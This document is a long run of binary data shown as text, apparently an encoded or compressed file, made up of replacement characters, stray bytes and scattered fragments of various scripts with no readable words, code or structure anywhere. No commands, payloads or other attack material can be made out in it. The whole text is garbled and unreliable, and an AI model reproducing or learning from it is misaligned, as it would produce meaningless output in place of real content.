�|L���SA������VB{H���+qQ|H����ZȫX��LJ����:�౉+<L���ǿ����V�)>T����G�����l�|ɜ�����k�K�`J��K�PJ�\��(ɆD��<ɨ�ȱ�ʱܯ���X��<I��I��ʄ�U>�DN�O���DD�(1� �.��-�Z
2!�E4Aŉ��nw�Y�Z�W��@�P��]�J�-߲T�"��5�p����O��:VH�Aq�R합�i<T��j�k�^���a��P���Ȓ��8̙�-	���^e��]�[-.�
-E�-�>\ڙ�����&��I��!�r��N��M�aU�-�#<���[�����ʙ��j��T����L���K�`
�(	�hI�􋕌J�싂��d��Yɲ�ɲ��a������^��nR�da�&z�e��fif}�8�wm�f���˸X�y٪z��zy� u�ݶ��͗���I�m �ΙLAP��n q�r��"���tI��с�n�
K�UW�q��v�w��˅�.�Z"H�$�Z�Ȯ^څ��Ғ��!��+�D�]=Z���	^N^B&̜8��T���/�ȁ$���(A!�����T��6�ii$���^�"9|\��-(�́۾`��|Ɇ�������ɕ����(K.�ȁ��(�(�!�;�(����Ʉ�Y)=�w���n�fGł��.������jֱ���`fM܅�&4��j�6��j�<�jؑ�����ڦ��f�����! �0�]�)��z��*��b�bV �2��1��e�d���J����˺�kf��g"���n��^����ڠ������]��hq��A�>��/����M���2(R��d���kϸB�T�"����#�������GZ��[�~�K��VZj���˞|ɞ�	������h	�H��̢(�KH!�w�����|���	���r/I6�Ƃ&Z��t�غ�؊c8�����9n��X��	���,��$���y��2Z�����v����2>����9��y����O���9������3-������8�9�F3F�t]�BYca��6Z���֖�����~��ryS6e��5�C:� ����h{��+��|��h���'-E*̴j��
��eA�B
'�M�'.Pg�R�8�s6�s������ʿV'�I�d��I��wھ�忀���Ȟ���h���;�l���e����Aɔ���8;]�<Ml�2%>�?��	�0��ǆj�be�~�W>{fq%8rH�Qؚ�F���m��c��{{�K��<���ȃ|ɛ�ʓ�ʻ|ʳ���<�����|��|�ۼη|��tdV�����Cm�eV�W���!�7��?e=K�����,!/�����h� `�.��������}ć>�$F��Ɍi	z�O�B�z:|!�b:�B���*q��-��˧)ՙlwL���&���iɿlȗ�/� ÿ�H����lȀ�H�芄(����Η��X����5"bE�cu�k�d)8	Q��c'��g��gE��[J�>�k��Kv������܋�ȉ���S��k~�c���2���p���K����?��������K��������?���������������������-�+�[`	�;?�$?�#?�� D�P����h�Z�C#�S��mW�]y��7\/#v������po���z)�w	�@!b��,�~P�Â��.ܤ�䭣=�*!�=� �ܷ/Yֈ����эޓɜ�R�κh�'��>X��[�h�ɒ<H��H��ɋ����	��;�P=���Ի��l�lȆ��釾�H�����ɐ��%�E�C<>I%@Le���UV%�o�>�WJ�7{�XJ�P��K�x�*�r*��+�r+��,�r,��-�r-��.�2.���˚l����Ӊkc���+��k�;re
˸x�$s&gbʰPÈT�'D!�$_�w�$Tp��'��U|�z��ծ/	����:aA��O0���U�@��ШD��[�L�e}!���kz-�	��H�	�I����˞DH���Ԉ��Ȁ�ɀ�D���tH��s��8��8M x>��xd�e�
18�������[
9��t������l��8K.#tB;�C3tCK�Dߋ���R�y�}c{�iyGo�X�D��˨����u��u�5�K��'>KM�M��В]��9���0��;�CUI��B0F.w��]p�?�\�?�U�A�O�O�3Z��3H���t���ʗ���5ﱖtsiHqk�>I߻�0��S�61�}o>��?U�0	�jo1���7�b�>9
��\����DCvd[�eSve���\_���G#<CE��4�#?��>b���G�{��{_C)ċ� >��/�Mr�ݬ�ٳ(Zm��ߧ���z���ȫd��3F�ˇ�<�0�����Uc�{\�Ȝ��.�ɘ�Ȕ0iH��ے���̈.��n�!K�wC��x�8|�L�ñ��(�뭕��rXyo���ndr�F�3H!c���*���R'��.�)�]}�"�"u.�M2��_�<2b�S���92�����@VN��&;�N �k?��7�������K���4��J6�d��T'A��>���������Z��s!2�c�j�O����-�n�"��W5	W�Q������-z���$�h��YT��lȉ�W����8�{D[��N !����=*́��X���i���w��(��j3i��}�F�{���J
�� 4����(�� )�,� ���9L �*欁Iʹ�Hˉ��a��
���t�..������A͕���ڠ�dA���).�!��;e��CYçId�D�3�/��D�#�L�/��S�[��N�#ƌJ�ΖOpd[G�������ﺂJ!��͛-DYB���Z���O����ı���ǽu|��B�Z\��ŝ]������H��* ��D�g�*#�ȏްl� *��6�	�w�6��4���&�}P�I��##G�$h'6�!�x ��JH���* �Z�8���Kؤ����*?���}��`�ɑ��J�����́<�ʉ�H��:l����!��`K.ȍ���H� *�3�C ���#<B����1�A�C$=L�#�8n���2 �H�|�8�na����8/-�R�->��c�;F <d�[@�e�i�e<Q��>;��e_H9���-D�g5gf3B7}.�k����)���*&��8�3����w�����&^}ĹjR��\^�sp�L7�#���TI��[�_{���K�C�g��j����
 ��V* .@�,�� ,��!��j������/0�sګ�B{J�!}%TZ�$8�"�a��E�E��kd�F_J��K�)M� ȍڅ�8I���=L�H	�<	�w�Ƀ�

x(�� �7������nɆ��	Y(�������ܩ��0�&X���������������Q����.F~!d��)j�F�w���mkj�5�N�y�:���8�����4�ȁ�ؗ��ԯ�ʑ-��a9�4�ǑR݌Ho���Ȁ�؊]�$�X�+����<#3�L�U����r4k���'�B @��8��E`��|���'�HOM�ʏ�HL���j�	q(���Ѻ.C�D"��I��N*��f��+��l�*���i��\�Ə�m���pɽ���o�D�G���{<ﴓ���V�l��j�=��I�o���X�B)llO��@<Jw�����LEn��S����_���ȃix�-��a���k�
�#�&*�2`�&�������fl9��bȨ�3�dh����yαV""s�KM�<����
�\&���l�^����*�-���*���$ʏ��ܒ}���(�:9c5l��p��,����`�Ta�T !�%W�I�7�y��r[vl�/��<�*����Kh=%����I�_F~	th��"�ӓ�i>��%����i	����i!ӄ�?=wN}Í�ST`�؆����� a�X�)
��y���c��p!X��e����16{='!��0�J�B�K�2+���"�5H	����,y�h���H��}y�伊�����}"�lb��2����4R"	r]�Q��x��?ރ����<���8ܢ��OJ�Y�O��L'��:�z��5g�� �~�A��nQ-���;Qw A�>���硻�<!�+���4���8��H�F���C��DL�t`��:������iw���)��H����qzɨ|��m�ɇ�K�4hZ�<�ש��7�v$�m��4�X�x"mH��DR��h|��%b�$;���#����N�雝���M=�3�8	STH����s�=YW&��6�s�HP���[�U�ߡ,���h��� �x%6K���	V�VX�H��O�-s��$b���Z�P	�2ʟ���Z$ཇ72k�������J�* �h&��)@�ii���A�
����i�W�D_P|m�d���Wo-q�;�JWw�c7G�;��C�8��[�~�|[)��󴘀��]%�Ό�ub�?r����9�R
�����9�
OU%��hc��]q��"�a>���1�"��K��x��@O-�w�0Wk�>�4k����tu2�?4W����nkg(
����Yo2ey�_p��ʢ�j�Y�A0��<5��w��p���$g	��� K��h�5_�1n�i�4ba�x�������ɂXh��V��4��_�Ɏl�W�χ'�e��*����ó���3�]wj�g洏@6�h�V��(Ɋ���O���@��КA��ʊ����bI����B�nԎC$���4��`���$AZ�踦
�ǆk��e*Ə� ���d�@��b@��u��)��h�J0F!�� �������� x�w�zN�*�����������z�Ǆ/��Qx�@���`�R�g�������[\8����K�JI4�"�Y�(彜���"��C����I-�9�ٰ䩔g���ɖ,���H��wX���9�+r�D��ɱ4�I0��1Ȁ%MҐ��(�^G"������v0��V��Z(�N��Lю
sȀ�I�xi���I�١���k�k(���`+�i�%I������b���y��9(S8�:.D��opyo��Ŵ�<�C��C�TJ<VʋJ	E�+
 ���b���za��>����阺z����˚�Hfa����-�Ha�7��x�e	tHzdfxhF���]�Zf�bf�ZzTȆ� �#x�g��'{����yw>�\h&�k�|jƠ�������g�1��㣸2�4L��`��5��5dAP��ώ���b�g��	�����\m�N'�K���������%G�2+�`�����i�h���钇�����������*"����ɼ��h�@M����P�%�lV�iЈD��Ȓ�J����ȉ���d���;Od�^���B�,��<�@��e���H5R����R/B*ʌ����.CJjC ��"�DXJD긵1���	t$X�
��Y�Et	�w���yd蘼Z���Gt��v[��i2�xa�Zd�i�����J��EN�z�G�ΧˉYr�x����\�ņz�]��\�b��G���]��_�h�>�z���������k��g����Q%m�Fm|����8�S:%�Ο|H�쨌��>�Vq,9/bH�	�y��'�Hh��y����yI��H����(���9��bӌ�#x��|��N-��o�>+7@%�Ng��������Ռ�Ȁ��$i����Nڱ�(	�H��.�̾&�w���*&��R ���F�����Fj�ol��s��c������ƌ���ИE
��a��>D&����q�3&��Z����ɏ�����8��E	0�1����{��{�ԗ�_|F1��
>:��G�����^j&���{����?�H��e��e��e�!�gD]��K��+}��} �g�$`꥾�x�l#H`�>���.�����>�s��Ǩ���������K<r�H�nEį��_��˨��H�R\�����wh|H���@�iǒ���H�9~��ٛ��-���h���hّꑎ.����������(�rj`�hN��ʕ���4ia��������9����(!�IĥB{�����X�j����JA�J�u�PH������)昪���Ψ����b���|�`yl�>�(N���]�:���_^؇����?x���^��]<x��G�)�\v8��+�0�Qʢ��y�ޫ�i9�A�� 	��.���I�4	�\���H�w*(�H o�>����hp���G|�x��>�ت�S���������O��.h�����������R|��^�ذ�l���x��}���ݪO�)�6<��aN��H�ȒƲE? ��n��;�:���F�Z��ƨ�C��#<X$�:��=����=�`	�����,c�뙤 �u�� 
к�������z	�I�`P��k���
jFzl]�l���������:͋Q?t!
�G�d82�\��E�%Z�wf	:��wyƢ���E�:|���4��G��\#�$�D��q۰>�aZ�
I��ȱXͳ�/�B'�Xe�p�m^���d�י� 9�!���	�^�:���ɚފ�K��h�3�:�൨�!��?�F�]���R^���ہU\%�Jّ�)�����ؽ�Q�Ii�=��3�<�;H{D��BD\�,c���M��k(�:��E�M��\��ڜD��B	ڿ�߿�_�상|�b�(�"ձ�{z�w��!!?�\�rfz����E�^�[�_��������|֨!/?�ռ\lȆg�\:��˖2�%�d��e���'}2'<�F���S"l�
r��)t��ɒ�!��"��ۭ��ɑJY��H��۞���%�o��<��К01ݓ�3=�3SqY�<�s�ܐ<Ӱ�1�|1�{7�:�p�3�'	���I��H�J����'���}2��:�������*��A��}^�a��	}��H���-���w@��OF
p� kH�N���)=eHYĿ EIad���X��Qg^�u����$c�
̀iԏq	 ����!��g�壻Q��e�l)��G}`A��QF���O�XO' ����>@�^��	�z:.BԘ��n��W����<:��יţ��Z|;	~>ͳ�p;(	G��H=U�>W1	�����-q���o�r1��:�����xT(��_%����Zia�����	
B$d����5��G���n�w�8�U
,][�i
\�I���I�ز��-�_-����)Y�%�C!�q��2^M�e���I�HȎkX�t��gg��QX��|*��m��g�K�@��l�\0US#��%?���Z8�[��!Yr���"��&��ӫ�p�{�Wk��: ��"r��K�P���a�^�!� ��lޑ:���ӑ���B~�ihݐ�_������	œF�h�3�m51U\�3lkQ�x��m4�U��6|O,Ȋp����(�3�)�$�'w�2�:�{�:� �����W�b qn����j�0v3��4��d!Ш�:�=��A_󦘭6K�c���c*� ��p��� ���qV���I_ƪi�2$2��wg�<������L��K�QL�yzi�h����{��{5��({3Z�10��N�4�mYڥ#;�2~�w~͍���e#�F(��ʒH�kk�b�Ȝa�?א���G�0I0(��;�O����D�D�6DYT=Y�Ж>_4D�3Fې��ۀ��GsOw|QG�8:m���S����(���i
���t��`���iLu
�jL ��Ό_'+Ou��Q�,A�)`�/�-�ե�ZZ�;���@�Zj�o��<u� Y*�����[�i�y�="]���y�]�
2��)ʖ�;�� ������ß�ߛv�<�*��;���U��KP��fA�yB��M�����o�8�K�00��g�N��&�)�#ƕr�_�!	@�5�}�3lĶEq�\m`6j%]"zS=4q&NL�w��r{�j��K&s~dW3��4�y`K#�'5���br�`����rzyǈn_���T�̃�T��͐J��Xh��C�K�����)�D�;�ɭ�J���ʀ�hɆ�, Ꞗ��� Ά��
��l k��JL�@p����쀆�j���KD�ۼ�	̤��غ����PɏX�[���
����G�A��V������E_ٱ�i��LZ��� �k8��kX *��[+Tl<,z�-@������OB��w�K��$=�"$:2�~���#֡<�%�Q�#�x�'Hv�I�$ډL& Bm�k�cG'�aH"��y� J�� F�$�㋚)U���T��? ����hA4zZ��$r	��(�ԇ0��O"?I#�#H�N�0 BG�it����Q�YN��4�NS����zA�+��B�'d:A�ۈ�y!��E�[;E�|����L�d(���9
������Ơ	��ؕn�����  �V����~�2p��kSwѼ���?0~������쀦�;�ơIi�㹩�Ї|����Ώ�>���Ļߍ�#�;ChP�Z�,����[źalr�ZLd­��eƙ탺cXJ�gĹ�ɰ]��e��e��ւ-m���P(���*��I�ʝ`8h���0�-��3��F�����{3����}��&yHъ
m>{�x��l��� ���E7nMH�V���(u��������I��m��Dw��"�o�C�@�$+�f0A��)���K�Rw8�4)��	� �1@ǘ	 פ����J���(�d�ȡP��X 
���۰�:���(�������,�!@�HL��N�E��
SF �������i��}��¢I�$ɰL�a��8��Y����
Ȳ��	��NԊ(��n�����B�tA����ݠ<��*+���Ѷ┽I���Ƀ�zZ�i�.:��ۇi�y ����G�&��&ҭ��YB�4�"�}�2�#�׿�:���j�2����D�wMa��R�����9(�fA&�Ic�� �'ͣq���ഋ�Ǔt۽�}��P��Y*�h��O�B9 K��9 ��������a��Z>ܪ~�ND��;Vd���ֆ�((���I	���@�0��<�"���X K���h���K��>�}ٚ����] :2Y�S�[B^�b���z�����ʉ����y���`�Bؔ��L0A�!��zj���,
ŝ��ï3�F������� H��2�d�?����IwUe�C�/���3�Bf����;�ё��D9��Bz���#�W���vh	� ����hI���푪2c&��cz���������Z"=aI���U$�X��ŇNڷ�x#���C��`�|�����:J'�T7�Sh�ԓM�N��P�Ɛ�b�_Aư��������j��Ơ���u|�hЀ�*���`��P	
�H̏�e�� �8 0"�"��ʂ���}�����ܪ�d9�㫓A"m��%�U�Twr�+�����$�"�����j��)���t������$Ȁ���DZ� �M�[zL`�q���\�סC�FZ'��,�?Cā��"�¹��i�T�$�/"S"�k�"�h����006=��������x�:FZ�ѭ�^��]��2�0	�$�I0-%�<�Ȉ 2 �ȱ������J������h�0g�X�(B(�P�7��lk7q�x�z�
���@tO���	���
��]����CqL��y�Tj�g԰ �w��cJ��Xԟ���d��ɕb�0�M�����fc\".�1������r`�ȖJ&�}R/����	����M>��&Β���
,� E�;؞��P愞��T�O５i�(�o�F~F���Ɂ��/�]=ff����$�\���ٌg�h��>%j�i��T��#���"�h��� ��9O�m{zz�u ��������uv6��qm.���J
�]_�}0L�޷�TW���~�����J)zͰ9Jn�o�P�������wP��Dv�=Gueo��]�������dh���X��<<�f���Fji�!��k)��h
�(y���̈�ٮ����ͺ��M����l�����ڬ� ������Z�B��Ѽ����*��� m���ȋ�X����ah�VO�)l��°0²`�ڠ���*�5��p�J�� =�Kl�+~�6˃@���T��Q	���h|�踀2�K��� *����G�� ���l���I��h���n�DN�Q����w�%:�oj������q<�g\恝؃m�|�Ň�e��F���_�j��M��)څ8��.�=-3(�v�˸��������ě��n��:	��t?��ʘ���Xتp���X@���Y�������J���Ϸj�	썦���x��t�����Ѝi�1��x
�ف!(�⸋�Ȍ%@����9�m�)�,M��� }��1��i���?�Ή\����\�q���Q�����H�щ�7]2�w�n���i�`��tM�q��x�)����驔'��Ɂ��T��wm��a�6Y6i�I������}�o�*ʄ�ޕ�~�LX�*0�d�� ����䡖���[��������=�׌��O��xߔ����ﾾ�j�ส�_� ����^����>�J�D���޴������͚Z����[��z�k��ފ8����ј�;��0�ȏ��^�>��p=��ΡB!���?�����3��xw�>��}+�T��,Zh�j�%ʐ�j��OY�`QfA�n�U!C������H������v�(���ո�&����������;�j�tϩ��X�����N��z��^aϺ������8��,��}�a������BX�,�J�B���������܊J������1��3�(���,�����$�&���Ғ�2K��Q�����.>h�I8�k����H.�b.�����/����"/��/9���w�l��r/@Ϸ��/q���C��ہ �� r�tQ+�i�Mh���M��q�]Ȅ�"U?""2��/��H��H(�X(����h��?�!��z�������k��X��޷������K���.*��_r޷*+�
��~�
K�����J��
��8���²'�8��/|�ب$\��O��������p�L��1�
o8<胙�9�ω��"�9�÷�����/�Y9�!+
/�����#w.��:�r:��;��:�� -�����:o]��㝈(ٖ��j���39Nk�Pv up<ĳ�'0�Ѹ����;����j�޾��aߝ�=�����H*���*������m��3R���:�2���:���j+ߋ��?��H�db��j�x��'���h�!�-ڒ�=��Y�)�҂��!���2-%�ř.��W�'��F����3032334S3-��ձ�T�>c36X��!514�4NX�����l�˘w��"�dO��X�M���m���Z��ݖ��QB�ʬ��*���/��τ��h���7�j��荕��+�6u/�m��� &��db�#X�P�z�1�t���b)�H��d'����8@���N��N�I����3�>HL�<6�K�K�4K1�4��L�4�$��h,�(�T�4���v���h������2P�50�k"������O�z�����#��0�!%��������o?���+!A��B�9H�]w���k���I$�3q,��#�-��_�8{������� �.:�F�.(tA�Hiȃ��B B"d3��D��X�hx�!��B"0T"1t�u	�������h���@���O	W�ت�C؊���K���-��D��2N�ÿ�Wp�J�CH���
uOt��-0�
�����P�I�@������ L'n'N�J�c���X��I�2�TX������9��T�_�����#TY�uY���b�B����<-4wB]���SZ�cZ�3�(�Z�����ƨM�B��+>ј0����+X�������N�l�P�N�S*��hT������F�ܕ����O�
C�xd���X��	�G@M1	z��2-:[Ä��F�2��!��?A�3>x2'sA'Y���(��X���ZQ<z�ӯ�47h�Q1BIX4D#4.�R�=1��M�Ҍa2r��˩���E���H� �Q\�ܭ⬈�n��]�j���]����,wH�#Ma@O�G�=��xH�G��_Z�����L�Ȑ8�?�T�W"}XN\J��Y%�B��>��_1����Hȃu؅b؅Gh�Fhd��z����i��i��i��izh��Hi�Vi�vi��j�j���H��CoڨˉeYOL��L�L�k"�����S�N�����:#+1 ���ؽ�������^�U���T�<���?�?�7�tT�?�AB����kP��j��^�;��e��
����m�o���!���@*�wA<�A ���r��P�rAu�B(�QV`�(�L��V�F�6j�aaa�a(6aֹK�bi�b �b"�bL؄Lȉ%vb9�c&�c:�cLȄ�(c46c6VcHfc��K&�L�N�dOd@�d����G�e[�eX�eAv!���l��U�2�f3$"�1����\�5���}��؏CX���l����?��H�@�� �]�J%�M��L��N�Vg��?�$����ފ�Řך��"��^�^�[O�lU�
��x�ß��omuw�wTI~'��ᦧ8��84,X� 8�u���5{8�9�Y��B5P>h�XƉ�ބ�7��ǉhb�7b��b�ٹ�w��}�	}��}B���7j�g}�~�~��~��~�G~��~�W~�g~���W~ʃۖ�<��⩵���p��=
��j���[ٴP#��ufA���B(�ꕊ�L�U��]廿���B�
��dg)�7(ᮍɘ������OgDy�pn�j��X��x���zm��5���2T� ]
ճu�$CA�gw2�|�u^�QO�dRuT�VwuhguOxukgu2�vogc`wcOȄewvf�wxwv��w9fbp�wMws��L���	(�h��� ��Kꇓڈ�Yj�i�
sMY��i���zA~�&�1c0���f��;���j�fT�F�G�N�k�\`�,���Ҝ����b] �/�m2]#]&�q{��L	��̑��O��ʔ����Q��D�dX(gׁB.�ӮlN��@�������4PyjOy�Fў�Ğ�H���w1�b�`h�я��{��N�x��9)I�J��2��X嘫�#����-Nq�`Y-��['&cQ�a���1�2�	���q{aM'�G��T�Yʮ6ur@`g_'W�������N��䱸I���X����Ө$xʄ��ꘌ��Jˇ�q�̘X�K����͞ݴ�������.���\�ϖ�|��眀@��:@	�������@A�
 * <@B�����r`C�j����{Dd��R�{E���ۮ)��bƴ{�wb\��s�|�Ƀ�|ط����ɣ؆��Xڣ��Tj� ���h
�X���
4(�H���CĺA�@�����^��}��y8ݺ����<Z�[���k\�bx��G�#�>3�M�Q���I�inҮ���l�ÁbB�_1�FSƵ�_�'��q?7�c�X��^��׋��X׏�xH��,����nJ�f� ���j����M��D��lp��DY@��q@��lҖ`�����"1C���øI��ĹK�O��,w�ڲ�,��oG/-z��( &��$;��"3.r�'K���9C��b�J�<^�ꀫ�0i�޸���(A��Ĭ�('���n
�0�k;��d�@�oE������ГD�X�{S�[��&]$`\=�(a�?I<@#P2ɋ�����01�(�
�0E��L�#�F���d&3e2��4mE�gqy���5aM�rq8��s�r��7���x�����|����Qx��i'���l�ˌ|H�K̈́�͙-��*�M�칒�XΑ�ы���w��QB�n:4�� D������BQ<L��~Dã��鼰MX��#�YV�K���������y��j��̬���$�Nj��I���C�ڨ��\E�4�oʭ�������ʂ��M-9��k��}��D��$b��?�Y���ʀ�$�0���0����%3�����nj˰����M�J���Ȓ6��xA�`��c�ǡW�~�'�U�5`}B�K�:��H��8�I�};�J�qC�����Љ������	�2wYO�nȕ�8
[�B,I���*���-y����RGJ�<�ť�ҳ<`�y|A�<��d����Hz�\��`�;j�:�˚��S���?Lm����7p��΁�H��������N�f�6Z���"Ϝ`����9b:^�ھD��XX	�M��<��xTMȎ�g4Yǆ��@sF2@��`�'�<���V�q\�$p9p0Y'Һ��?�Ӈ�)��Kp�������l�O��E�����Bw��E��S�5�ƣ���/G
�����;} `�X����H��3ʨ�<���3�_N>����,*�M0���(;�ͭ�Y��Ƒ3ə�8��x��C�&��N����B��	�[X��7��/�8����/-3���]�]�K�f����
c�6{��+�&�z�/���[kKz�m�7)'�i���Ч	aC�[��8�l)�a]@�.Na�H�88�&n��
EMFD�7(Ѱ�����+y��.*!�f���w=ȅ��{Ҽ��l+�k����t�8��������F�� T��37q-���H���KQ��������n|^mT��$�8����Ⱝ2�����Y�!ď��Iƽ5�en��捩�W������U�M#���%�]V��ŗf]�v���@�6{M�%�s�q6p� �3&��~o��u��B���乵�P�E�� ���J�
���I����Ul�����8:k~���#� üj�t���{��5m���wCӔizϺ����5eBўJ�d�
�F�qӐ�(���k����J�m���1�op�Wt�n^1E� �&���8N�� a�+�{��5�����(薺O�n	��p��\��(X&vB�2��[�t|�F��>L-��Է�c�n2�
�*�m=@l��e���=�eK��9R�@���1�����.F�8�O�k���R;�%W���<(w�m��q!�hvO�Vn�>����X%�`��y-瑅+�Xh�P%w�{'����f�Q���R���I�l�(I�`G��Ux�۶�*�H���ʢؘ�wȁ{`��e��a�g"k�}�5��&�$c�����<r�%�MmH���%��K#Qߑ�(<�>���J�3���ä�	Nb>4C��k�������EʛF
�Gʿ�^�I�O˺Q
������I���R��x����X#*	���0�Q�\S�i�7
H�R����Б!�Jn�+V��O��is]h�k{x���n�'��6�ڧ�wB��H��+�����('Ɗ7a@'u�-{� 3K�����8!۸��
A��L&c2y7����7Z�ڳ����ȃ:�1��N�RL�cL9���٬�*iH+i�J����͠��נI�s9�����;�m�
�� ?aͫ ��Z*��`R���p�
�����3)�<5b"&�!My��໲	b�ꡞ��	��_Q�[��n�)���� ���
+R6��+'r
�j�7�C"z���=�S��3�w����ѳ�}!=~A=$k-qY=�y�qi��8#����s���(���I�>�$>�\(	@L�b�3#��2��B9�| ��͇��K?�k�д�H3�.D�/,?.B��ည��0?�	�Ϩ0i���K�ܕ�� c��
���d�J��N��D&`���(��i�����6�z��� ���1�
,1� �� 	İ"�S1����Ɗ�`���ĭ��-��7�- �"룏9�������E�8u���Į�=|���9����*��A�3�$�H�5k�|���/����z9���r�A;4 �,��)H�BK4g4FR��{��
S���&4*��01���Y�X��6q���� ���*��x���;�dM ��%ή��Ĺ�d%��1�C��yʼ)Z�2;;�|1�����"ÛgK���q����w��������������w����q����w��������������w����q����w��ʈֈ������w�w���/(I	��v�H8���� *���`��y�O���Z(i���$�/B��� �{������I�Mˎ��,K8������z��۔���э�E���D9�G�Hv�R8�@���ol��%Z4���P�J���x����,�j-!���������%ҳ�<�����A��$���L g����f`Y���UA���6̟��>lRX�VT�t�\ +�Za��/VC�AB�!�[G�r��R��k�R��`���*��w�A�[/�r.q�}L%W���zl@o�c��5b�df�����H�؀v[���-�V�0a�����x��g�]�h��u���1UyN��v��<�ЀJX �|��	�j���)ȥ2p���@� �m��ϮP�!��̍�����v��o-������j���aԎ^�}9�?	>�ç)��Im��	�@�˃.�P(�b�j��qS�ɪ����� ���*�O�����/��y������)�qS)�Mi�8�w��Z����w�0W)����$�E�(�c�ڹxN r��8����9	�����n>"-�,�$JZ�◻,�$w��;�L�<������B����$WJ���EH(��N�b�4ڠ�4���Wً�Rf�);ݹ��H,�� ����d6"yȸ����n}���`?�;F����2�1�,�����6��K���1.F�������dA�Hw�D��.��}:r���3���@�{S(G�C���N�>���b��7y���~T��^I��EWV��h�y�K5��`M���5�l��.J�לּoqbj�؟G����q����w��ʈ��,�����w�w���8(I����@8)K�uunGS<�w�.soE�3�w8={�lL�؆T,ɨ� ��B��*�PuS y��V�bL~'J����q?��E/�+��8��P,�a�h������o +��q�Xa\?�k��a���ɬ˙f����veɉ�,�,4��|	9TO���&쟲A����FW	Zv��2a��[�#�����׉ÃO�@���"f���y�NvU��4�D2e�(�F�����[I^��c��4�F5����w�w^��-(�r�f`+�I��/O3�s���XG�wI�e����G� ��W����	�L`�)����i���(E�^�ϓx��G�g�9ܗ�� �������(��KD�G���8A�h0�j�I]�W�ʾ����i���]����G�`L���"n�����R`9�P(xư�x����m��������Ċ1���+n���,E��t۠ Z|����/�/����-|���-��[��``�R�ڢ���ko��t�/8Fw�D�!�!�ʇ��q����]:�$L�̄����ĩ0�k�>ōd���k��M����ﰃ�H�{��F���R�?|��:��&;XR
���Dɘ�P�L�5�w����X�ĸnR�����H��w�j���x5���1�ヿ<`�ö�)����x5C�����d�kX���h���Bħ��䦸H$;F�k+����F�x0�<?���θ�Sj����I�����|^|���L>%��u���X��T}�Ypwh��Ft�C��K�N�z�Grh��[�]0��Vwp�?�c�v�+÷�|Ș����!/`|8����<)�bU���cb6�*aw z�Y�hf%�� o�@�*��@Iɖy���?�����Z����4KFI_�4
4{��a7+F�yt��qMb06r�6[P	���uM�Xr��6�L+�w��5�{ ����J�to��J"��h�w�Ij�Ӏ<�$4��V�K�i)̀��ذ��������Ë��ˆ�p��	��<�*w�(K��9�ʬ^�#��^���p��)�d���M�^8�0��>`!��y���j�@P!��M����ϽJ����L�| N�Nb�|�*��O	����J���Ǚڨ�,���A��zD,��AA��z(�-���B�z �-��AB�2z8m����Ҷ�y��ւEHt-�	Q��j�O�
��~���{�������7Л��!H��%�ih4n�F���`�Ø�x�wd���خ�n����� F�xw��(�\,����Hpo(gTnޞ������/̇bF
\���8̗�X���|�K��x�<,/�pq���(����_����<(��`�q����ﰗ2�d<*�鈄�a����(����ڻ^9�����G&�+�pϼu�X�j*s��ʕ�F'[%�����2v�!�`��q\ �"�}�މ1��V{+�����BGH]$��o�IJ[����J�Ka�Z���E��{A������$�Y�O���#E���_	w�(- �_rX'����� �t�X�_�8���c�!.�8%e��\��"܋q$m���[jZ}9���A{�n<)Ӊ�Ƴ�Xb]!DUb܉�گ��2�b���U``3�Um��D
(��}��{;�����楯�i ��,uD�п$鰩<t��Er�s�:��	K�F�{M�eJԳ�X��6	e��PШ��`�C�4� �u�2���	'�mRH�}"E��4�5���f���&� 7�8��ŀS\w���ew"R�W�7�$�Ir�a��@�-#8�GK%{���C��)inG����,��\Z�2��QחG<.2La����S��%���?� �f|f;�rx�[Ϊ"8��#��^�� �~<�b�+K�y����
�0%��y��c-���;&%�MI�Zp����O�^LZ�~ʣS(�o�=
]�Y��P�)}�s�r9�/闇Q(��PȮ��%�Λ2�_>��Q�g��?&�8>څ:g[FȮ���,�C����w$2��hB&m�/<�tlk}lw`#����^����ڨ�r���_P�5c̩ƏJlL������W�`Lr:A)�[�n.a�� 4���{N�R�&�Ƚf�ѯBt�n��r�X�[ z� ������M��r��XX��RBq�$�Y
�����5t�쓓ϋފ���9���l�Q�Tbާ��� ?�&�.25Z��l��$��-��q��!���:b�4ȞVȤ{������N�Uy�'�.�֤��Vz3tdȲ'j,P.w4wD$��;5!�M�#���k�ٶ�r���i6�|GH�,�ru��tv�^���w���㰞���9:��,��⅏�N��h��t_����[nƉ�	%��8�}����2/�B�۠�7��	�=��?�k���=<�E����U��e�����O��h��S/���]��a����3�ͷp�Z祖�ɨ����}�j�n�L�����@����?/�>̘���K���0�(m���T���)�e~��ʏ���Z����nw-���ݘ�8��
^~�N��� ���� �N�Ĉ��0�=��F���������(� �ÿT\���O�P\�~��=<�-}��8��p�n��M��	�>		@�ఘ��g��9�̯��Gm�U���ߤ�Ϗ�= ����n�	��j������>�p̘ ����߬ϷL���5?؟�v������@���9�Hz��^�������B���G��i����/�)	�����ӕ������݋��mФIL�c��I������q����w��������߉��w�w���8(I����@8)K����9*M���T@9+O��j�:,A��"�A:-C��B���'	��Ns��.G����< Y+��f�0�(��0��="]#�;>��4J�Ns"=$Q;�["��"�ُ:��?�S3�{bUC� ���we��_��m�!�O{W�3����1�� U��&T��2r�;���7��7B��1=c_8�t(�&?3v;}�U0�<q����)�R�Nݐ;doX+�����?=\}c�C�8�MEwQ���)�`H�Z��9�h�s�H��d�9F77ww�Y��mx��%�����װj��ɋ������+��j��I����H�i������ *�ep�Vtk*�v��+�BP͍�|�ȟ���l�z�L�(8j����@�ԅ�)�m�k�wL���Ѹ��C�+͋�Lx�[�kjȈ�;��^qڲw,k�w�kG�w�+�R��[�*��E*�B�ՔJ ��r��%��Y���7�� ������yi��tw8��lx����K�� �ؘA��8�؈�$9;.Dl*��r�I��FpG8��$?A,�$,�r�;`�ll�P���j��ˈ��)ȃ����t�H7�tK����jH��(yǋ��T-ȷ�3e>I��u�x�2��l��~P+��t �.��+��,��Q�O��,��y �D��p˄D�̂����t+M���zG�phh ��T��u"�jG�Ԣų�ǋ`����ɦb\$��
�i�A�hǈeD��0�Z��?k�wRz,���fRCMF�wl
��jtG�D��K\˰
�h��Ā�̇yǂ'�I��OHmȷ��?�M��:GL�pe�]�:��z�����k/�Vtp�,�t��$�E�9[ﶜʘw@����H��,H���9Ȣ�Ji@�W��
